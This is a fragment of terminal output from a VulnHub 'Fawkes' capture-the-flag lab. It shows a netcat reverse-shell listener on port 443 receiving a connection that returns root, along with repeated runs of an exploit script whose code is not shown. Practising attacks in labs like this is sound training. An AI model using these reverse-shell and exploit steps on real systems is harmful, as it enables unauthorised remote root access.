 ┌─[✗]─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/nmap]
└──╼ #./server_hogwarts
┌─[✗]─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/nmap]
└──╼ #./server_hogwarts
┌─[yorch@parrot]─[~]
└──╼ $sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.148] 57344
whoami
root
┌─[✗]─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/scripts]
└──╼ #python3 exploit.py
┌─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/scripts]
└──╼ #python3 exploit.py
┌─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/scripts]
└──╼ #python3 exploit.py
┌─[root@parrot]─[/home/yorch/Labs/VulnHub/Fawkes/scripts]
└──╼ #zsh
❯ python3 exploit.py
/home/y/L/Vu/Fawkes/scripts ✔ #